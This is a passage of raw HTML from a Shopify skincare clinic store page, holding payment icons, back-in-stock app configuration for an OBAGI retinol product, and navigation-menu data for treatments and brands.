1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

              
                <svg viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              
            </div>
          </div></div>
    </div>
  </div>
</footer>

</div>
<!-- END sections: footer-group --><style> .gifted-cart-block-inner {display: flex; flex-direction: row; justify-content: flex-start; align-items: center; padding: 8px 0;} </style>
<div id="shopify-block-AZTI5RVQ2MjBiY0JJU__15451232476216441987" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: back-in-stock --><script>
      window.DCStoreConfig = {
            pageType: "product",
            shopId: 3006785,
            productId: 1802647175258,
            shopName: "shopsolar.myshopify.com",
            productTitle: "OBAGI Retinol 1.0  28g",
            availableVariant: {"id":17084097298522,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP48","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"OBAGI Retinol 1.0  28g","public_title":null,"options":["Default Title"],"price":8720,"weight":0,"compare_at_price":10900,"inventory_quantity":-283,"inventory_management":null,"inventory_policy":"continue","barcode":"362032070162","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":8284}],"price":8284,"compare_at_price":8720,"per_delivery_price":8284,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":8284}],"price":8284,"compare_at_price":8720,"per_delivery_price":8284,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":8284}],"price":8284,"compare_at_price":8720,"per_delivery_price":8284,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]},
            variants: [{"id":17084097298522,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP48","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"OBAGI Retinol 1.0  28g","public_title":null,"options":["Default Title"],"price":8720,"weight":0,"compare_at_price":10900,"inventory_quantity":-283,"inventory_management":null,"inventory_policy":"continue","barcode":"362032070162","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":8284}],"price":8284,"compare_at_price":8720,"per_delivery_price":8284,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":8284}],"price":8284,"compare_at_price":8720,"per_delivery_price":8284,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":8284}],"price":8284,"compare_at_price":8720,"per_delivery_price":8284,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}]
      }
</script>





<script src="https://dxnd7gcgqqskk.cloudfront.net/index.js" defer></script>
<!-- END app snippet --></div><div id="shopify-block-AS05jWDYvNHB6V2FUU__qikify-tmenu-1701320487" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "\u0026euro;{{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main Menu", items: ["/","/pages/about-us","/collections/all","/collections/skin-sets","/pages/clinic-new","/collections/sculpsure-body-contouring","/pages/book-online","/pages/contact",], },{ id: "footer", title: "Information", items: ["/pages/about-us","/pages/terms-of-service","/pages/privacy-policy","/pages/bookings-cancellation","/policies/refund-policy","/policies/shipping-policy","https://southwilliamclinic.com/pages/additional-discounts-terms-conditions",], },{ id: "about-us", title: "About Us", items: ["/pages/about-us","/pages/reviews","/blogs/news","/pages/press","/pages/press",], },{ id: "treatments", title: "Shop by Treatments", items: ["/collections/environ-medispa","/collections/skinceuticals-medispa-collection","/pages/pedicure",], },{ id: "shop-by-brands", title: "Shop by Brand", items: ["/collections/advanced-nutrition-programme","/collections/cosmedix","/collections/dermaceutic-skincare","/pages/environ-collection","/collections/fraicheur-facial-globes","/collections/heliocare","/collections/jane-iredale","/collections/obagi","/collections/polished-london","/collections/skingredients","/pages/yon-ka-collection","/pages/zo-skin-health","/collections/image-md","/collections/dr-levy",], },{ id: "shop-treatments", title: "Shop Treatments", items: ["/collections/environ-medispa","/collections/skinceuticals-medispa-collection","/collections/signature-pedicure",], },{ id: "shop-by-category", title: "Shop by Category", items: ["/collections/exfoliators","/collections/spf-sun-protection","/collections/skin-sets","/collections/advanced-nutrition-programme",], },{ id: "about", title: "About", items: ["/pages/about-us","/pages/reviews","/blogs/news","/collections/prestige-membership",], },{ id: "sports-recovery-cryotherapy", title: "Sports Recovery Cryotherapy ", items: [], },{ id: "main", title: "Main", items: ["/collections/consultations","/collections/aesthetic-treatments","/collections/laser-courses-women","/collections/emsculpt-neo","/collections/cryotherapy","/collections/popular-products","/collections","/collections/christmas-collection-2022","/collections/consultations","/pages/book-online","/pages/loyalty","/pages/store-locator",], },{ id: "120755716186-child-49a48b9b8b9d22347de6f78cb0488d95-legacy-laser", title: "Laser", items: ["/collections/laser-courses-women","/collections/smooth-for-summer-laser-sale-men",], },{ id: "120755748954-child-527d0f0a72bc5e9fb0579a195861f2e1-legacy-body", title: "Body", items: ["/collections/coolsculpt","/collections/emsculpt-neo-body-contouring","/collections/emtone-cellulite-skin-tightening-treatment","/collections/sculpsure-body-contouring","/collections/cryotherapy","/products/sculpsure-consultation-fee",], },{ id: "120755781722-child-f65e1bb2db54061ae6b9cf875023a265-legacy-cryotherapy", title: "Cryotherapy", items: ["/collections/cryotherapy","/collections/cryotherapy","/collections/cryotherapy",], },{ id: "120755814490-child-d6ac80c108534021dd111a34fe901e66-legacy-aesthetics", title: "Aesthetics", items: ["/collections/anti-wrinkle-injectables","/collections/aesthetic-treatments","/collections/aesthetic-treatments",], },{ id: "146433376346-child-b058ed985116e45b588a00b492de4a83-legacy-skin-brands", title: "Skin Brands", items: ["/collections/advanced-nutrition-programme","/collections/alumier-md","/collections/cosmedix","/collections/dermaceutic-skincare","/collections/dermalogica-2","/collections/dr-levy","/collections/fraicheur-facial-globes","/collections/heliocare","/collections/hush-hush","/collections/image-md","/collections/is-clinical-1","/collections/jane-iredale","/collections/neostrata","/collections/obagi","/collections/pestle-mortar","/collections/profhilo","/collections/seavite","/collections/seoulista-beaauty","/collections/skin-formulas","/collections/skingredients","/collections/tan-organic","/collections/yon-ka-paris-collection","/pages/zo-skin-health",], },{ id: "120755683418-child-8cbe50aefc66c9d5eb2466a96bfa91f6-legacy-skin", title: "Skin", items: ["/collections/consultations","/collections/hydrafacial-md","/collections/the-salt-facial","/collections/jetpeel","/collections/secret-pro-refine-rf-micro-needling","/collections/sciton-bbl-hero-skin-rejuvenation","/collections/sciton-halo-skin-resurfacing","/collections/complete-facial-rejuvenation","/collections/complete-facial-rejuvenation","/collections/dermalux-light-therapy","/collections/dermapen-microneedling-dublin-terenure-clontarf","/collections/crystal-microdermabrasion","/collections/alumiermd-peels","/collections/obagi-peels","/collections/environ-medispa","/collections/is-clinical-medispa","/pages/skinceuticals-collection","/collections/ultraceuticals-medispa",], },{ id: "146432884826-child-bc8637d4050da9328780498f82f08ec4-legacy-shop", title: "Shop", items: ["/collections/mothers-day-collection","/collections/christmas-collection-2022","/collections/christmas-collection-2022","/products/gift-card","/collections/new-at-swc","/collections/popular-products","/collections/jane-iredale","/collections/max-benjamin","/collections/peppermint-grove","/collections/polished-london","/collections/revitalash-cosmetics","/collections/skin-accessories","/collections/teeth-whitening-1","/collections/top-selling-spfs","/collections/top-selling-masques",], },{ id: "abz-main-menu", title: "abz main menu", items: ["/","#","#","#","#","#","#","#","#","#","#",], },{ id: "abz-about", title: "abz-INFORMATION", items: ["/pages/about-us","/account/login","#","#","#",], },{ id: "abz-support", title: "abz-support", items: ["/pages/bookings-cancellation","#","/pages/privacy-policy","/pages/terms-of-service","/pages/returns-refund-policy","#",], },{ id: "272422076506-child-b13809510eaecf81fea786e270c264b5-legacy-hydrafacial-md", title: "HydraFacial MD", items: ["/collections/hydrafacial-md","/collections/upgrade-your-hydrafacial","/collections/hydrafacial-keravive-scalp-health-treatment",], },{ id: "mega-menu-for-william-clinic", title: "Mega Menu for William Clinic", items: ["#","#","#","#","#",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/3006785/account/orders?locale=en&region_country=IE",], },{ id: "gifts-menu", title: "Popular Gifts", items: ["/collections/skinceuticals-bundles","/collections/image-skincare-bundles","/collections/environ-limited-edition-bundles-gifts","/collections/ultraceuticals-bundles","/collections/yonka-paris-bundles-gifts","/collections/cerave-bundles-gifts",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {"entry_156374":{"data":{"id":156374,"priority":0,"type":null,"data":{"menu_selector":"selector","theme_selector":"all","transition":"fade","trigger":"hover","show_indicator":true,"show_mobile_indicator":true,"menu_height":"40","alignment":"center","root_padding":"14","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-465751","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"FACE","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_fullscreen":false,"submenu_masonry":true,"submenu_masonry_column":"5","badge":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"407805886703","handle":"all-skin-treatments","image":null,"title":"All Skin Treatments"}}},"menus":[{"id":"tmenu-menu-264886","setting":{"item_layout":"text","title":"CONSULTATIONS","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-507623","setting":{"item_layout":"text","title":"Advanced Skin Consultation ","url":{"type":{"id":"link"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/NgIidS6NBL6YBynujR1mR1bTALna-Zq0vI926FK9hFI"},"newtab":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-868206","setting":{"item_layout":"text","title":"Medical Skin Consultation","url":{"type":{"id":"link"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/NgIidS6NBL6YBynujR1mR8Ki6AnqiXvJie8PMQpQG94"},"newtab":true},"menus":[]},{"id":"tmenu-menu-736692","setting":{"item_layout":"text","title":"Online Skin Consultation","url":{"type":{"id":"link"},"product":{"id":"5609354428571","handle":"online-skin-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_7ffcde03-b7d6-4c26-bc01-69257de021cc.jpg?v=1600189046"},"price":"50.00","priceCompare":null,"title":"Online Skin Consultation"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/rDdpBfzyWW3uVdUdar_trWSIwZWSw6XdZUBYt8ewggg"},"newtab":true},"menus":[]},{"id":"tmenu-menu-543162","setting":{"item_layout":"text","title":"Online Medical Skin Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7922717884655","handle":"medical-skin-consultation-with-doctor-in-clinic","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/skin_consult_06acf8dc-d452-499d-9d49-0a9bf3c0e325.jpg?v=1668344956"},"price":"100.00","priceCompare":null,"title":"Medical Skin Consultation with Doctor (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-253072","setting":{"item_layout":"text","title":"","disable_link":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-468128","setting":{"item_layout":"text","title":"SIGNATURE FACIALS \u0026 PEELS","item_display":true,"column_width":"4","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-430299","setting":{"item_layout":"text","title":"HydraFacial ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/hydrafacial","collection":{"id":"56788811866","handle":"hydrafacial-md","image":null,"title":"HydraFacial MD"}},"badge":true,"badge_text":"Top Treatment","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-845439","setting":{"item_layout":"text","title":"Dermalux LED Light Therapy ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/dermalux-light-therapy-treatment"}},"menus":[]},{"id":"tmenu-menu-813737","setting":{"item_layout":"text","title":"JetPeel Vitamin Infusion ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 